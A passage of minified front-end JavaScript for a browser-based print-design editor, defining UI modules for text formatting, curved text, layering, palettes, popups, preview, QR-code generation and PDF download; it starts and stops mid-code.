e=s.runtime.page.cItem,t=e.getCurrentStyle(),n=l.getFont(t.fontFamily||s.runtime.page.cItem.fontFamily),a=Object.keys(t).length;n&&(i.text.notBold=!n.bold,i.text.notItalic=!n.italic),i.text.isBold=a?t.fontWeight:"bold"===e.getFontWeight(),i.text.isItalic=a?t.fontStyle:"italic"===e.getFontStyle(),i.text.isUnderlined=a?t.textDecoration:"underline"===e.getTextDecoration(),i.text.isLeftAligned="left"===e.getTextAlign(),i.text.isCenterAligned="center"===e.getTextAlign(),i.text.isRightAligned="right"===e.getTextAlign(),i.text.strokeWidth=10*(t.strokeWidth||0),i.text.lineHeight=(t.lineHeight||10)-10,i.text.fontFamily=t.fontFamily||e.fontFamily,i.text.notEditable=e.getELock(),i.text.fontSize=e.getFSize(),i.text.isTextBox="textbox"===e.type,i.text.isIText="i-text"===e.type,i.text.isCurvedText="curvedText"===e.type,i.text.strokeWidth=10*(e.getStrokeWidth()||0),i.text.lineHeight=parseInt(10*e.getLineHeight())-10,g()}}return r.on("design-loaded",function(){if(i.float=(void 0===o.lib.config.floatContext||o.lib.config.floatContext)&&!o.vals.isAdmin,"mini"===o.vals.displayMode&&(i.float=!0),!i.float){let e=document.querySelector('[data-module="stage-parent"]');e?e.appendChild(t):i.float=!0}i.text={}},6),r.on("context-check",c),r.on("c-item-changed",c),r.on("page-delete-end",c,10),r.on("canvas-down",f),r.on("before-preview",f,10),r.on("text-selection-changed",h),r.on("text-editing-exited",h),r.on("text-editing-exited",function(){i.text.editMode=!1}),r.on("text-editing-entered",function(){i.text.editMode=!0}),r.on("text-prop-updated",v),r.on("fonts-loaded",function(){i.fonts=o.lib.fonts}),{init:function(){t=e.getElement(),(i=o.runtime.ui.context).element=t,i.button_clicked=m,i.lang=o.lib.lang,i.oninput=p,rivets.binders.position_popup=function(e,t){if(t){var i,n,a,r,l,d,c,g=e.getBoundingClientRect(),u=2+o.lib.config.anchorDesktopSize/2,m=o.runtime.ui.base.container.element,p=o.lib.config.anchorDesktopSize/2,f=0,h=o.runtime.ui.base.stage.element.getBoundingClientRect();n=t.left-p,(a=t.top+t.height+u)>h.height+h.top&&(a=h.height+h.top+u),s.runtime.page.cItem&&("image"!==s.runtime.page.cItem.type&&"shape"!==s.runtime.page.cItem.type||!(t.width>300||t.height>300)?s.runtime.page.cItem instanceof fabric.Text&&(g.height<100&&(f=80),n="right"===s.runtime.page.cItem.textAlign?t.left+t.width-g.width+p:"center"===s.runtime.page.cItem.textAlign?t.left+(t.width-g.width)/2:t.left-p):(n=t.left+(t.width-g.width)/2,a=t.top+(t.height-g.height)/2)),n<=0?n=0:n+g.width>m.offsetWidth&&(n=m.offsetWidth-g.width),a<0?(a=0,i=!0):a+g.height+f>m.offsetHeight&&(a=t.top-(g.height+u+f),i=!0),i?(r=t.top,l=a-r,d=0,(c=function(){d+=20;var t=Math.easeInOutQuad(d,r,l,500);e.style.top=t+"px",d<500&&setTimeout(c,20)})()):e.style.top=parseInt(a)+"px",e.style.left=parseInt(n)+"px",e.style["margin-left"]=s.runtime.design.cPage.canvas.wrapperEl.style.left,e.style["margin-top"]=s.runtime.design.cPage.canvas.wrapperEl.style.top}},rivets.binders.toggle_context=function(e,t){o.runtime.act.previewMode||s.runtime.design&&!s.runtime.design.cPage?(i.float&&(e.style.display="none"),e.classList.add("popup-slide-bottom")):t?(i.float&&(e.style.display=""),setTimeout(function(){e.classList.remove("popup-slide-bottom")},1)):i.alwaysOn||(i.float&&(e.style.display="none"),e.classList.add("popup-slide-bottom"),n=!1)},rivets.bind(t,{model:i})}}}),Box.Application.addModule("curve-text",function(e){"use strict";var t,i,n,a,o,s,r=e.getGlobalConfig("model"),l=e.getGlobalConfig("designModel"),d=e.getGlobalConfig("events");function c(e){if(l.runtime.page.cItems.length||s){s||(s=l.runtime.page.cItem);let e=a.noUiSlider.get();d.fire("apply-text-format",{value:Number(e),target:s.getRef(),prop:"radius"}),d.fire("show-flash",{text:e.split(".").shift(),icon:"icon-loader",delay:1e3})}}function g(e){if(l.runtime.page.cItems.length||s){s||(s=l.runtime.page.cItem);let e=o.noUiSlider.get();d.fire("apply-text-format",{value:Number(e),target:s.getRef(),prop:"spacing"}),d.fire("show-flash",{text:e.split(".").shift(),icon:"icon-more-horizontal",delay:1e3})}}function u(){a.noUiSlider.set(l.runtime.page.cItem?l.runtime.page.cItem.radius:200),o.noUiSlider.set(l.runtime.page.cItem?l.runtime.page.cItem.spacing:10)}function m(e){if(e.data===n){t.style.display="none";var i=document.getElementById(e.data);i&&(t=i.removeChild(t)),n=""}}return d.on("show-curve-text",function(e){s=e.data.item,n="",t.style.display="",d.fire("show-popup",{target:e.data.target,child:t}),u()}),d.on("attach-curve-text",function(e){s=!1,n&&(t=document.getElementById(e.data).removeChild(t),n="");var i=document.getElementById(e.data);i&&(n=e.data,i.appendChild(t),t.style.display="",u())}),d.on("expand-detach",function(e){setTimeout(function(){m(e)},500)}),d.on("expand-detach-fast",m),{init:function(){t=e.getElement(),i=r.runtime.ui["curve-text"]={},rivets.bind(t,{model:i}),a=document.getElementById("c_radius_div"),o=document.getElementById("c_space_div"),noUiSlider.create(a,{start:1,step:2,connect:[!0,!1],range:{min:-500,max:500}}),noUiSlider.create(o,{start:1,step:1,connect:[!0,!1],range:{min:0,max:100}}),a.noUiSlider.on("slide",c),o.noUiSlider.on("slide",g),t.style.display="none"}}}),Box.Application.addModule("depths",function(e){"use strict";var t,i,n,a=e.getGlobalConfig("model"),o=(e.getGlobalConfig("designModel"),e.getGlobalConfig("events"));function s(e){var t=e.target;t.dataset.cmd&&o.fire("stack-items",t.dataset.cmd.split("-")[1]),e.stopPropagation()}function r(e){if(e.data===n){t.style.display="none";var i=document.getElementById(e.data);i&&(t=i.removeChild(t)),n=""}}return o.on("show-depths",function(e){n="",t.style.display="",o.fire("show-popup",{target:e.data.target,child:t})}),o.on("attach-depth",function(e){n&&(t=document.getElementById(e.data).removeChild(t),n="");var i=document.getElementById(e.data);i&&(n=e.data,i.appendChild(t),t.style.display="")}),o.on("expand-detach",function(e){setTimeout(function(){r(e)},500)}),o.on("expand-detach-fast",r),{init:function(){t=e.getElement(),(i=a.runtime.ui.depths).button_clicked=s,rivets.bind(t,{model:i}),t.style.display="none"}}}),Box.Application.addModule("dialog",function(e){"use strict";var t,i,n,a,o,s,r=e.getGlobalConfig("model"),l=e.getGlobalConfig("events");function d(e){e.data&&(i.show=!0,i.title=e.data.title,i.cancel=e.data.cancel||"Cancel",i.okay=e.data.okay||"Ok",i.noButtons=e.data.noButtons,i.message="string"==typeof e.data.message?e.data.message:"",a.className=(e.data.icon||"icon-info")+" disabled",l.fire("show-modal",{content:t,background:r.constants.ui.modalFadedBlack}),e.data.wide?t.classList.add("wide"):t.classList.remove("wide"),e.data.message&&"string"!=typeof e.data.message&&document.getElementById("dialog-content").appendChild(e.data.message),n=e.data.reEvent||e.data.okEvent,o=e.data.closeEvent,s=e.data.cancelEvent)}function c(e){var i=e.target;switch(i.dataset.cmd){case"close":case"cancel":case"ok":"ok"===i.dataset.cmd&&"string"==typeof n&&l.fire(n),"cancel"===i.dataset.cmd&&"string"==typeof s&&l.fire(s),"string"==typeof o&&l.fire(o),t&&t.parentNode&&(t=t.parentNode.removeChild(t)),g();break;case"event":l.fire(i.dataset.event,i)}e.stopPropagation()}function g(){l.fire("hide-modal")}return{init:function(){t=e.getElement(),i=r.runtime.ui.dialog={show:!1},a=document.getElementById("dialog-icon"),rivets.bind(t,{model:i,button_clicked:()=>{}}),l.on("show-dialog",d),l.on("hide-dialog",g),l.on("escape",g),t.onclick=c}}}),Box.Application.addModule("download",function(e){"use strict";var t,i,n,a,o,s=e.getGlobalConfig("model"),r=e.getGlobalConfig("designModel"),l=e.getService("comm"),d=e.getGlobalConfig("events");function c(e,t){let i=`${n}/?id=${e}`;return n.indexOf("://pdf.")>-1?i+("pdf"===t?"":`&raster=1${"jpeg"===t?"&jpeg=1":""}`):(i+=`&format=${t}&path=tmp`,s.lib.config.pdfVersion&&(i+=`&version=${s.lib.config.pdfVersion}`),i+=`&color=${s.lib.config.renderPdfRgb?"RGB":"CMYK"}`,s.lib.config.iccProfile&&(i+=`&profile=${s.lib.config.iccProfile}`),s.lib.config.pdfSettings&&(i+=`&output=${s.lib.config.pdfSettings}`),i)}function g(e){var t=e.target;switch(t.dataset.cmd){case"download-raster":case"download-pdf":if(d.fire("start-save",{customSave:!0,noRender:!0}),d.fire("hide-popup"),a)return d.fire("show-notify","processing"),o=s.vals.isDesign?s.vals.designId:s.vals.projectId,void l.post("upload/",{contentType:"application/json",key:`tmp/${o}`}).then(e=>{var t=new FormData;Object.keys(e.fields).forEach(i=>t.append(i,e.fields[i])),t.append("Content-Type","application/json"),t.append("x-amz-meta-pprint",encodeURIComponent("{}")),t.append("file",new Blob([JSON.stringify(r.runtime.design.saveSource)],{type:"application/json"}));const i=new XMLHttpRequest;i.open("POST",e.url,!0),i.onload=(e=>{console.log(c(o,"pdf")),window.open(c(o,"pdf"),"_blank").focus(),d.fire("hide-notify")}),i.send(t)}).catch(console.log);let e="";"download-raster"===t.dataset.cmd&&(e="?raster=1",t.dataset.jpeg&&(e+="&jpeg=1")),document.getElementById("pdf-source").value=JSON.stringify(r.runtime.design.saveSource),document.getElementById("gen-pdf-from-des").setAttribute("action",`${n}${e}`),document.getElementById("gen-pdf-from-des").submit()}t.dataset.cmd&&e.stopPropagation()}return d.on("show-download",function(e){t.style.display="",d.fire("show-popup",{target:e.data.target,child:t})}),d.on("trigger-download",function(){document.getElementById("pdf-source").value=JSON.stringify(r.runtime.design.saveSource),document.getElementById("gen-pdf-from-des").submit()}),{init:function(){t=e.getElement(),n=s.lib.config.pdfDistiller||s.vals.pdfDistiller,i=s.runtime.ui.download={lang:s.lib.lang,button_clicked:g},rivets.bind(t,{model:i}),t.insertAdjacentHTML("beforeend",`<form id="gen-pdf-from-des" action="${n}" method="POST" target="_blank" accept-charset="UTF-8"> <input type="hidden" name="source" id="pdf-source" > <input type="hidden" name="inlinepdf" id="inlinepdf" > </form>`),t.style.display="none",a=n.indexOf("://cpdf.")>-1}}}),Box.Application.addModule("flash",function(e){"use strict";var t,i,n,a,o=e.getGlobalConfig("events"),s=e.getGlobalConfig("model"),r=0;function l(){i.show=!1}return o.on("hide-flash",l),o.on("show-flash",function(e){i.show=!0,i.message=e.data.text||"",n.className=e.data.icon||"icon-text_fields",0===r&&(a=setInterval(function(){0==--r&&(clearInterval(a),l())},e.data.delay||500)),r=1}),{init:function(){t=e.getElement(),i=s.runtime.ui.flash={show:!1},rivets.bind(t,{model:i}),n=document.getElementById("flash-icon")}}}),Box.Application.addModule("floats",function(e){"use strict";var t,i,n=e.getGlobalConfig("events"),a=e.getGlobalConfig("model");function o(e){t.style.display=a.runtime.act.previewMode?"none":""}return n.on("preview-shown",o),n.on("preview-hidden",o),n.on("project-saved",o),n.on("m-show-floats",function(e){n.fire("show-dialog",{title:"",icon:"icon-droplet2",message:t,noButtons:!0}),i=!0}),n.on("module-initialized",function(e){a.vals.isMobile&&t.children.length&&document.querySelector('[data-fire="m-show-floats"]').classList.remove("no-display")}),n.on("hide-dialog",function(){i&&(window.jQuery(t).detach(),i=!1)},1e3),{init:function(){t=a.runtime.ui.floats=e.getElement()}}}),Box.Application.addModule("fonts",e=>{"use strict";let t,i,n,a=e.getGlobalConfig("events"),o=e.getGlobalConfig("model");function s(e){var t=e.target;t.dataset.font&&(a.fire("format-text",{prop:"fontFamily",value:t.dataset.font}),o.vals.isMobile&&a.fire("hide-popup")),e.stopPropagation()}return a.on("show-fonts",function(e){t.style.display="",a.fire("show-popup",{target:e.data.target,child:t})}),a.on("fonts-loaded",function(){n.fonts=o.lib.fonts}),{init:function(){t=e.getElement(),(n={}).button_clicked=s,i=rivets.bind(t,{model:n})}}}),Box.Application.addModule("intro-form",function(e){"use strict";var t,i,n,a,o=e.getGlobalConfig("events"),s=e.getGlobalConfig("model"),r=e.getGlobalConfig("designModel"),l=e.getService("utils");function d(){var e=l.fetchFormData();e.length&&(i.pages=e,o.fire("show-dialog",{message:t,title:s.lib.lang.pretext_title||"",reEvent:"do-intro-form",icon:"icon-grain"}),setTimeout(function(){o.fire("update-scrolls"),document.querySelectorAll("input[data-if_reference_upload]").forEach(function(e){e.onchange=c}),a=[],o.fire("intro-form-shown")},500),n={})}function c(e){if(e.target.files){var t=l.composeFileId(e.target.files[0]);a.push(e.target.files),document.querySelector('[data-if_reference_preview="'+e.target.getAttribute("data-if_reference_upload")+'"]').setAttribute("data-file-id",t),document.querySelector('[data-if_reference_icon="'+e.target.getAttribute("data-if_reference_upload")+'"]').className="icon-check-circle",document.querySelector('[data-file-id="'+t+'"]').style["background-image"]='url("'+URL.createObjectURL(e.target.files[0])+'")',n[t]={reference:e.target.getAttribute("data-if_reference_upload"),chain:e.target.dataset.chain}}}function g(){var e;s.runtime.ui.modules.appendChild(t),a.map(function(t){e=l.composeFileId(t[0]),s.runtime.act.uploadLinks[e]=n[e],s.runtime.ui.uploader.fileupload("add",{files:t}),s.runtime.act.fileDropped=!1}),document.querySelectorAll(".intro-form-input").forEach(function(e){e.value&&o.fire("edit-text",{value:e.value,reference:e.dataset.if_reference,chain:e.dataset.chain})}),s.runtime.act.presetFormShown=!0}function u(){s.vals.isAdmin||!r.runtime.design.showPresetForm||"new"!==s.vals.mode||s.runtime.sources.design.welcomeMsg||d()}return{init:function(){t=e.getElement(),i={},rivets.bind(t,{model:i}),o.on("show-preset",u),o.on("show-preset-form",d),o.on("design-shown",u,1e3),o.on("do-intro-form",g)}}}),Box.Application.addModule("notify",function(e){"use strict";var t,i,n,a=e.getGlobalConfig("events"),o=e.getGlobalConfig("model");function s(e){i.show=!0,i.message=o.lib.lang["string"==typeof e.data?e.data:e.data.text]||e.data.text||e.data||"",i.icon=e.data.icon?'<i class="'+e.data.icon+'"></i>':'<img src="'+o.vals.domainBase+'rsc/images/loaders/spinner_new.svg" >',e.data.flash&&(n=!0,setTimeout(()=>r(!0),4e3))}function r(e){n&&!0!==e||(i.message="",i.show=!1,n=!1)}return a.on("before-preview",r),a.on("show-dialog",r),a.on("hide-notify",r),a.on("show-notify",s),a.on("alert-warning",function(e){s({data:{text:e.data,flash:!0,icon:"icon-warning"}})}),{init:function(){t=e.getElement(),i=o.runtime.ui.notify={show:!1},rivets.bind(t,{model:i})}}}),Box.Application.addModule("opacity",function(e){"use strict";var t,i,n,a,o,s=e.getGlobalConfig("model"),r=e.getGlobalConfig("designModel"),l=e.getGlobalConfig("events");function d(){if(r.runtime.page.cItems.length||o){let e=a.noUiSlider.get();l.fire("opacity-change",{value:e,target:o}),l.fire("show-flash",{text:String(100*e).split(".").shift(),icon:"icon-brightness_medium",delay:1e3})}}function c(){a.noUiSlider.set(r.runtime.page.cItem?r.runtime.page.cItem.getOpacity():1)}function g(e){if(e.data===n){t.style.display="none";var i=document.getElementById(e.data);i&&(t=i.removeChild(t)),n=""}}return l.on("show-opacity",function(e){o=e.data.item,n="",t.style.display="",l.fire("show-popup",{target:e.data.target,child:t}),c()}),l.on("attach-opacity",function(e){o=!1,n&&(t=document.getElementById(e.data).removeChild(t),n="");var i=document.getElementById(e.data);i&&(n=e.data,i.appendChild(t),t.style.display="",c())}),l.on("expand-detach",function(e){setTimeout(function(){g(e)},500)}),l.on("expand-detach-fast",g),{init:function(){t=e.getElement(),i=s.runtime.ui.opacity,rivets.bind(t,{model:i}),a=document.getElementById("opacity_div"),noUiSlider.create(a,{start:1,step:.01,connect:[!0,!1],range:{min:0,max:1}}),a.noUiSlider.on("slide",d),t.style.display="none"}}}),Box.Application.addModule("palettes",function(e){"use strict";var t,i,n,a=e.getGlobalConfig("model"),o=e.getGlobalConfig("designModel"),s=e.getGlobalConfig("events");function r(){i.cPaletteIndex=o.runtime.design.cPaletteIndex,i.palettes.forEach((e,t)=>e.selected=t===i.cPaletteIndex)}function l(e){var t=e.target;switch(t.dataset.cmd){case"palette":o.runtime.design.cPaletteIndex=Number(t.dataset.idx),o.runtime.design.cPaletteId=i.palettes[o.runtime.design.cPaletteIndex].id,r(),s.fire("palette-changed"),function(){if(!(i.palettes&&i.palettes.length&&o.runtime.design&&o.runtime.design.paletteMode))return;let e=i.palettes[i.cPaletteIndex].colors;o.runtime.design.pages.forEach(t=>{void 0!==t.pageData.fillData.paletteIndex&&s.fire("items-color-selected",{paletteIndex:t.pageData.fillData.paletteIndex,color:e[t.pageData.fillData.paletteIndex],pageId:t.id}),t.canvas._objects.forEach(t=>{if(t.fillData)if(void 0!==t.fillData.paletteIndex&&t instanceof fabric.Text)s.fire("items-color-selected",{paletteIndex:t.fillData.paletteIndex,color:e[t.fillData.paletteIndex],reference:t.getRef()});else if("shape"===t.type&&t.fillData.length)for(let i=0;i<t.paths.length;i++)t.fillData[i]&&void 0!==t.fillData[i].paletteIndex&&s.fire("items-color-selected",{index:i,paletteIndex:t.fillData[i].paletteIndex,color:e[t.fillData[i].paletteIndex],reference:t.getRef()})})})}()}}function d(e){if(e.data===n){t.style.display="none";var i=document.getElementById(e.data);i&&(t=i.removeChild(t)),n=""}}return s.on("design-loaded",function(){if(a.lib.palettes){if(i.palettes=a.lib.palettes,o.runtime.design.cPaletteId)for(let e=0;e<a.lib.palettes.length;e++)if(a.lib.palettes[e].id===o.runtime.design.cPaletteId){o.runtime.design.cPaletteIndex=e;break}r()}},100),s.on("show-palettes",function(e){n="",t.style.display="",s.fire("show-popup",{target:e.data.target,child:t})}),s.on("attach-palettes",function(e){n&&(t=document.getElementById(e.data).removeChild(t),n="");var i=document.getElementById(e.data);i&&(n=e.data,i.appendChild(t),t.style.display="")}),s.on("expand-detach",function(e){setTimeout(function(){d(e)},500)}),s.on("expand-detach-fast",d),{init:function(){t=e.getElement(),(i=a.runtime.ui.palettes).button_clicked=l,rivets.bind(t,{model:i}),t.style.display="none"}}}),Box.Application.addModule("popup",e=>{"use strict";let t,i,n,a,o=15,s=e.getGlobalConfig("events"),r=e.getGlobalConfig("model");function l(){t.classList.remove("shown"),setTimeout(()=>{n&&t.contains(n)&&t.removeChild(n),n=!1},300),r.runtime.ui.base.container.element.removeEventListener("click",l),r.runtime.ui.base.stageParent.element.removeEventListener("click",l)}return s.on("hide-popup",l),s.on("show-popup",function(e){if(e.data.target&&e.data.child){n&&t.contains(n)&&t.removeChild(n),t.appendChild(e.data.child),a&&t.classList.remove("anchor-"+a);let s,d,c,g=document.querySelector(e.data.target),u=g.getBoundingClientRect(),m=r.runtime.ui.base.container.element,p=(i=g.dataset.anchor)=>{switch(i){case"l":s=u.top+(u.height-t.offsetHeight)/2,d=u.left-t.offsetWidth-o,a="l",d<0&&(d=0,a=""),s<0&&(s=0);break;case"t":s=u.top-u.height-o-e.data.child.offsetHeight,d=u.left+(u.width-t.offsetWidth)/2,a="t",s<0&&!c&&(c=!0,p("b"));break;case"b":default:s=u.top+u.height+o,d=u.left+(u.width-t.offsetWidth)/2,a="b",s+e.data.child.offsetHeight>m.offsetHeight&&!c&&(c=!0,p("t"))}};p(),t.style.left=d+"px",t.style.top=s+"px",t.classList.add("anchor-"+a),t.classList.add("shown"),setTimeout(()=>{r.runtime.ui.base.container.element.addEventListener("click",l),r.runtime.ui.base.stageParent.element.addEventListener("click",l)},500),n=e.data.child,i=!0}}),{init:function(){(t=e.getElement()).onclick=function(e){e.stopPropagation()}}}}),Box.Application.addModule("preview",function(e){"use strict";var t,i,n=e.getGlobalConfig("model"),a=e.getGlobalConfig("designModel"),o=e.getService("design-utils"),s=(e.getService("three"),e.getGlobalConfig("events"));function r(e){n.runtime.act.previewMode&&(n.runtime.act.previewMode=i.previewMode=i.closeMode=!1,t.setAttribute("sp_offset_top",0),s.fire("preview-prehide"),setTimeout(function(){a.runtime.design.printPages.forEach(function(e){e.canvas._objects.forEach(function(e){!0===e.getIsReference()&&e.setVisible(!0)}),e.scaleToFit(!0,!0,!1),e.setClip(!1)}),n.runtime.act.saving||(a.runtime.design.printPages=void 0),a.runtime.design.cPage.refreshBackground(),o.sortPageIndexes(),s.fire("preview-complete")},500),a.runtime.design.cPage.refreshBackground(),n.runtime.act.singlePageMode||s.fire("select-page",{page:a.runtime.design.printPages[0].id,animate:!1}),s.fire("preview-hidden"))}function l(e){switch(e.target.dataset.cmd){case"cancel":s.fire("hide-preview");break;case"ok":n.runtime.act.preventSave||s.fire("start-save");break;case"nav-prev":s.fire("select-page","-");break;case"nav-next":console.log("next"),s.fire("select-page","+")}e.stopPropagation()}return s.on("project-saved",function(){i.closeMode=!0}),s.on("show-preview",function(e){n.runtime.act.previewMode||(s.fire("pre-preview",e.data),n.runtime.act.preventPreview?n.runtime.act.preventPreview=n.runtime.act.previewMode=!1:(i.closeMode=e.data,i.closeText=n.lib.lang[n.runtime.act.projectSaved||"edit"===n.vals.mode?"edit_design":"custom_design"],n.runtime.act.previewMode=i.previewMode=!0,s.fire("before-preview",e.data),t.setAttribute("sp_offset_top",50),a.runtime.design.printPages=n.runtime.act.singlePageMode?[a.runtime.design.cPage]:a.runtime.design.pages,s.fire("start-preview"),s.fire("select-page",{page:a.runtime.design.printPages[0].id,animate:!0}),setTimeout(function(){a.runtime.design.printPages.forEach(function(e){e.canvas._objects.forEach(function(e){!0===e.getIsReference()&&e.setVisible(!1)}),e.scaleToFit(!0,!0,!0),e.setClip(!0)}),a.runtime.design.cPage.refreshBackground()},310),s.fire("preview-shown",i.closeMode)))}),s.on("hide-preview",r),s.on("resume-design",r),{init:function(){t=e.getElement(),(i=n.runtime.ui.preview={message:n.lib.lang.finish_message,closeMode:!1,element:t}).button_clicked=l,rivets.bind(t,{model:i})}}}),Box.Application.addModule("qrcode",function(e){"use strict";var t,i,n,a=e.getGlobalConfig("model"),o=e.getService("canvas-utils"),s=e.getGlobalConfig("events");function r(){s.fire("show-dialog",{title:a.lib.lang.qr_code,icon:"icon-qrcode",message:n,closeEvent:"close-qrcode",okEvent:"gen-qrcode"})}function l(){n=document.getElementById("qr-input"),(i=document.getElementById("qr-button")).onclick=r,!i.getAttribute("data-balloon")&&a.lib.lang&&i.setAttribute("data-balloon",a.lib.lang.qr_code_tip||""),window.jQuery('[data-module="secondary-menus"]').prepend(i)}function d(e){var t=e&&e.data||n.value;if(t&&t.length){var i=c(t);s.fire("load-image",{type:"shape",url:i})}}function c(e){return new window.QRCode({content:e,padding:4,width:256,height:256,color:"#000000",background:"#ffffff",ecl:"M"}).svg()}function g(e){if(!e.data)return;let t=o.findItem(e.data);if(t&&t.chain&&"_qrcode"===t.chain.substr(0,7)){let e=o.findItems(null,null,null,t.chain);if(e&&e.length){var i=c(t.text);e.forEach(e=>{"shape"===e.type&&e.updateSVG(i)})}}}function u(){t.appendChild(n)}return{init:function(){(t=e.getElement()).style.display="none",s.on("design-loaded",l),s.on("gen-qrcode",d),s.on("close-qrcode",u),s.on("after-text-edit",g)}}}),Box.Application.addModule("slider",function(e){"use strict";var t,i,n,a,o,s,r=e.getGlobalConfig("model"),l=e.getGlobalConfig("designModel"),d=e.getGlobalConfig("events");function c(){if(l.runtime.page.cItems.length||o){let e=parseInt(a.noUiSlider.get());switch(s){case"fs":e>1&&(d.fire("apply-text-format",{prop:"size",value:e,target:o.getRef()}),d.fire("show-flash",{text:e,icon:"icon-font-size",delay:1e3}));break;case"lh":d.fire("apply-text-format",{prop:"lineSpacing",value:(e+10)/10,target:o.getRef()}),d.fire("show-flash",{text:e,icon:"icon-format_line_spacing",delay:1e3});break;case"sw":d.fire("apply-text-format",{prop:"strokeWidth",value:e/10,target:o.getRef()}),d.fire("show-flash",{text:e,icon:"icon-border_color",delay:1e3})}}}function g(e){if(e.data===n){t.style.display="none";var i=document.getElementById(e.data);i&&(t=i.removeChild(t)),n=""}}return d.on("show-slider",function(e){o=l.runtime.page.cItem,s=e.data.state,n="",t.style.display="",d.fire("show-popup",{target:e.data.target,child:t}),function(){let e=1;if(o)switch(s){case"fs":e=o.getFSize()}a.noUiSlider.set(e)}()}),d.on("expand-detach",function(e){setTimeout(function(){g(e)},500)}),d.on("expand-detach-fast",g),{init:function(){t=e.getElement(),i=r.runtime.ui.slider,rivets.bind(t,{model:i}),a=document.getElementById("slider_div"),noUiSlider.create(a,{start:0,step:1,connect:[!0,!1],range:{min:0,max:100}}),a.noUiSlider.on("slide",c),t.style.display="none"}}}),Box.Application.addModule("text-align",function(e){"use strict";var t,i,n,a=e.getGlobalConfig("model"),o=e.getGlobalConfig("events");function s(e){var t=e.target;t.dataset.cmd&&o.fire("format-text",{prop:t.dataset.cmd}),e.stopPropagation()}function r(e){if(e.data===n){t.style.display="none";var i=document.getElementById(e.data);i&&(t=i.removeChild(t)),n=""}}return o.on("show-text-align",function(e){n="",t.style.display="",o.fire("show-popup",{target:e.data.target,child:t})}),o.on("attach-text-align",function(e){n&&(t=document.getElementById(e.data).removeChild(t),n="");var i=document.getElementById(e.data);i&&(n=e.data,i.appendChild(t),t.style.display="")}),o.on("expand-detach",function(e){setTimeout(function(){r(e)},500)}),o.on("expand-detach-fast",r),{init:function(){t=e.getElement(),(i=a.runtime.ui.textAlign).button_clicked=s,rivets.bind(t,{model:i}),t.style.display="none"}}}),Box.Application.addModule("text-control",function(e){"use strict";e.getGlobalConfig("model");var t,i,n,a,o,s,r,l,d=e.getGlobalConfig("designModel"),c=e.getGlobalConfig("events");function g(e){if(d.runtime.page.cItems.length||l){let e=parseInt(a.noUiSlider.get());c.fire("apply-text-format",{prop:"size",value:e,target:l.getRef()}),c.fire("show-flash",{text:e,icon:"icon-font-size",delay:1e3})}}function u(e){if(d.runtime.page.cItems.length||l){let e=parseInt(o.noUiSlider.get());c.fire("apply-text-format",{prop:"lineSpacing",value:(e+10)/10,target:l.getRef()}),c.fire("show-flash",{text:e,icon:"icon-format_line_spacing",delay:1e3})}}function m(e){if(d.runtime.page.cItems.length||l){let e=parseInt(s.noUiSlider.get());c.fire("apply-text-format",{prop:"charSpacing",value:e||0,target:l.getRef()}),c.fire("show-flash",{text:e,icon:"icon-format_line_spacing rot-90",delay:1e3})}}function p(e){if(d.runtime.page.cItems.length||l){let e=parseInt(r.noUiSlider.get());c.fire("apply-text-format",{prop:"strokeWidth",value:e/10,target:l.getRef()}),c.fire("show-flash",{text:e,icon:"icon-border_color",delay:1e3})}}function f(e){if(e.data===n){t.style.display="none";var i=document.getElementById(e.data);i&&(t=i.removeChild(t)),n=""}}function h(){i.anchor=l.anchor||"t"}function v(e){var t=e.target;switch(t.dataset.cmd){case"set-anchor":l.anchor=t.dataset.anchor,h()}e.stopPropagation()}return c.on("show-text-control",function(e){l=e.data.item||d.runtime.page.cItems[0],n="",t.style.display="",c.fire("show-popup",{target:e.data.target,child:t}),a&&a.noUiSlider.set(d.runtime.page.cItem?d.runtime.page.cItem.getFSize():1),o&&o.noUiSlider.set(d.runtime.page.cItem?d.runtime.page.cItem.getLineHeight():0),s&&s.noUiSlider.set(d.runtime.page.cItem?d.runtime.page.cItem.charSpacing:0),r&&r.noUiSlider.set(d.runtime.page.cItem?d.runtime.page.cItem.getStrokeWidth():0),h()}),c.on("expand-detach",function(e){setTimeout(function(){f(e)},500)}),c.on("expand-detach-fast",f),{init:function(){t=e.getElement(),i={btn_clicked:v},rivets.bind(t,{model:i}),a=document.getElementById("t_fontSize_div"),o=document.getElementById("t_lineHeight_div"),s=document.getElementById("t_charSpacing_div"),r=document.getElementById("t_strokeWidth_div"),a&&(noUiSlider.create(a,{start:6,step:2,connect:[!0,!1],range:{min:a.dataset.min||1,max:a.dataset.max||100}}),a.noUiSlider.on("slide",g)),o&&(noUiSlider.create(o,{start:0,step:1,connect:[!0,!1],range:{min:o.dataset.min||0,max:o.dataset.max||100}}),o.noUiSlider.on("slide",u)),s&&(noUiSlider.create(s,{start:0,step:10,connect:[!0,!1],range:{min:s.dataset.min||0,max:s.dataset.max||1e3}}),s.noUiSlider.on("slide",m)),r&&(noUiSlider.create(r,{start:0,step:5,connect:[!1,!1],range:{min:r.dataset.min||0,max:r.dataset.max||100}}),r.noUiSlider.on("slide",p)),t.style.display="none"}}}),Box.Application.addModule("text-editor",function(e){"use strict";var t,i,n,a,o=e.getGlobalConfig("designModel"),s=e.getGlobalConfig("events");function r(){(o.runtime.page.cItem||a)&&(i.text=(o.runtime.page.cItem||a).text),$(".text-editor").find("textarea").val(i.text)}function l(e){if(e.data===n){t.style.display="none";var i=document.getElementById(e.data);i&&(t=i.removeChild(t)),n=""}}function d(e){(o.runtime.page.cItem||a)&&s.fire("edit-text",{value:e.target.value,reference:(a||o.runtime.page.cItem).getRef()})}return s.on("show-text-editor",function(e){a=e.data.item,n="",t.style.display="",s.fire("show-popup",{target:e.data.target,child:t}),r()}),s.on("attach-text-editor",function(e){a=!1,n&&(t=document.getElementById(e.data).removeChild(t),n="");var i=document.getElementById(e.data);i&&(n=e.data,i.appendChild(t),t.style.display=""),r()}),s.on("expand-detach",function(e){setTimeout(function(){l(e)},500)}),s.on("expand-detach-fast",l),{init:function(){t=e.getElement(),i={changed:d},rivets.bind(t,{model:i}),t.style.display="none"}}}),Box.Application.addModule("transform",function(e){"use strict";var t,i,n,a,o,s,r,l,d,c,g=e.getGlobalConfig("model"),u=e.getGlobalConfig("designModel"),m=e.getGlobalConfig("events");function p(e){if(u.runtime.page.cItems.length||l){let e,t,i=r.noUiSlider.get();t=c+c*i,(e=d+d*i)>0&&t>0&&(m.fire("scaleX-change",{value:e,target:l}),m.fire("scaleY-change",{value:t,target:l}))}}function f(e){if(u.runtime.page.cItems.length||l){let e=a.noUiSlider.get();m.fire("angle-change",{value:Number(e),target:l}),m.fire("show-flash",{text:`${e.split(".").shift()}&deg;`,icon:"icon-rotate_left",delay:1e3})}}function 